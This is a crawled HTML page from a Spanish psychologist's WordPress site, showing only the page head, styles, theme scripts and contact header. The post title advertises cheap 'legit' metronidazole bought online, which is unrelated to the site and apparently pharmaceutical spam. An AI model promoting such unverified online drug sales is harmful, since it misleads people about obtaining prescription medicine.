

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marpsicologia.es/buy-legit-metronidazole-online-generic-metronidazole-cheap
body_size: 22967
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Mar Rodríguez - Psicología en A Coruña">
<link rel="pingback" href="https://marpsicologia.es/xmlrpc.php" />
<title>Buy Legit Metronidazole Online * Generic Metronidazole Cheap &#8211; Mar Rodríguez</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed" href="https://marpsicologia.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed de los comentarios" href="https://marpsicologia.es/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fbuy-legit-metronidazole-online-generic-metronidazole-cheap" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fbuy-legit-metronidazole-online-generic-metronidazole-cheap&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://marpsicologia.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755030795' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marpsicologia.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://marpsicologia.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://marpsicologia.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-one-style-css' href='https://marpsicologia.es/wp-content/themes/ave-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=sofia-pro%3A400%7CPoppins%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-8489.css?timestamp=1674130944&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1629045047&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://marpsicologia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marpsicologia.es/wp-json/wp/v2/posts/8489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marpsicologia.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://marpsicologia.es/buy-legit-metronidazole-online-generic-metronidazole-cheap" />
<link rel='shortlink' href='https://marpsicologia.es/?p=8489' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
	<link rel="shortcut icon" href="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_custom-css">.header-module .iconbox h3 {
	margin-bottom: 0;
}
.header-module .iconbox p {
	line-height: 1.15em;
}

@media screen and (min-width: 1200px) {
.is-stuck {
    box-shadow: 0 2px 58px rgba(0, 0, 0, 0.17) !important;
} }

.is-stuck.mainbar-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629462117214{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;}.vc_custom_1629469120584{padding-top: 10px !important;padding-bottom: 10px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575463842395{padding-top: 30px !important;padding-bottom: 10px !important;}.vc_custom_1576148902834{margin-bottom: 35px !important;}.vc_custom_1575463911848{margin-bottom: 35px !important;}.vc_custom_1575463920465{margin-bottom: 35px !important;}.vc_custom_1575530508997{margin-bottom: 35px !important;}.vc_custom_1575463728762{margin-bottom: 20px !important;}.vc_custom_1575463733590{margin-bottom: 20px !important;}.vc_custom_1575463722771{margin-bottom: 40px !important;}</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-8489 single-format-standard wp-embed-responsive wp-theme-ave wp-child-theme-ave-child blog-single-cover-bordered blog-single-post-has-not-thumbnail lqd-preloader-activated lqd-page-not-loaded lqd-preloader-style-spinner site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>
<div class="lqd-preloader-wrap lqd-preloader-spinner" data-preloader-options='{ "animationType": "fade" }'>
	<div class="lqd-preloader-inner">

		<div class="lqd-preloader-el">

			<svg class="lqd-spinner-circular" height="64" width="64">
				<circle cx="32" cy="32" r="28" fill="none" stroke-width="5" stroke-miterlimit="10" />
			</svg>

		</div><!-- /.lqd-preloader-el -->

	</div><!-- /.lqd-preloader-inner -->
</div><!-- /.lqd-preloader-wrap -->
	<div id="wrap">

		<header class="header site-header main-header " data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap vc_custom_1629462117214 " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col-auto vc_col-sm-4   text-left"><style>.navbar-brand{padding-top:11px;padding-bottom:11px;}</style>
<div id="ld_header_image_696a8a5ea2890" class="navbar-header ld_header_image_696a8a5ea2890">

	<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://marpsicologia.es/wp-content/uploads/2021/08/Isotipo.png" alt="Mar Rodríguez"  /> <img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /><img class="logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/Imagotipo.png" alt="Mar Rodríguez"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4   text-right"></div><div  class="col vc_col-sm-4   text-right"><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-phone"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Teléfono y WhatsApp</h3>		<p><a href="tel:+34628094079">628 094 079</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_696a8a5ea387c{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_696a8a5ea387c .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_696a8a5ea387c" class="ld-module-v-sep ld_header_separator_696a8a5ea387c">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-basic_mail"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Email</h3>		<p><a href="mailto:hola@marpsicologia.es">hola@marpsicologia.es</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_696a8a5ea3ade{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_696a8a5ea3ade .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_696a8a5ea3ade" class="ld-module-v-sep ld_header_separator_696a8a5ea3ade">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.ld_header_iconbox_696a8a5ea3b7f .iconbox-icon-container{color:#ca971d;}.ld_header_iconbox_696a8a5ea3b7f h3{font-size:15px;font-weight:700;color:#4b4b4b;}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md ld_header_iconbox_696a8a5ea3b7f" id="ld_header_iconbox_696a8a5ea3b7f">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-map-pin"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>A Coruña</h3>		<p><a href="https://goo.gl/maps/RCom4Fc5o6sbPirY8" target="_blank" rel="noopener">Rio Monelos 25, 1ºA</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_696a8a5ea3ced{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_696a8a5ea3ced .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_696a8a5ea3ced" class="ld-module-v-sep ld_header_separator_696a8a5ea3ced">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-ion-logo-instagram"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Instagram</h3>		<p><a href="http://instagram.com/mar.rodriguez.psic">@mar.rodriguez.psic</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1629469120584 " style="background:rgb(255, 255, 255);"><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div class="navbar-header hidden-lg">
						<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner"><img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /></span></a>
						<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button></div><div  class="col vc_col-sm-4  "><div class="collapse navbar-collapse ld_header_collapsed_696a8a5ea416c" id="main-header-collapse">
